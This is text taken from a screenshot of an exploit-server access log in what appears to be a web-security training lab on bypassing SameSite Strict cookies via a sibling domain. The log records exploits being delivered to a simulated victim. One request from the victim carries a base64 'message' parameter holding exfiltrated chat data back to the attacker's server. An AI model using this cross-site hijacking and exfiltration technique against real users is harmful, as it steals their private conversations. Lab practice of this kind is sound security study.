 Exploit Server: SameSite Strict bypass via sibling domain — Mozilla Firefox
Cross-site request fo
Cross-site request fo
SameSite Strict bypas
Exploit Server: SameS
exploit-0a0200d404062fb28059252c01380060.exploit-server.net/log
80%
49.47.195.46 2025-08-17 14:22:10 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:22:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:22:23 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:22:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:17 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.47 2025-08-17 14:25:17 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
49.47.195.46 2025-08-17 14:25:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:28 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:30 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.47 2025-08-17 14:25:30 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
49.47.195.46 2025-08-17 14:25:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:33 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:25:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:13 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
10.0.4.47 2025-08-17 14:26:14 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.47 2025-08-17 14:26:14 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-age
49.47.195.46 2025-08-17 14:26:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:16 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:26:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"
49.47.195.46 2025-08-17 14:29:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0"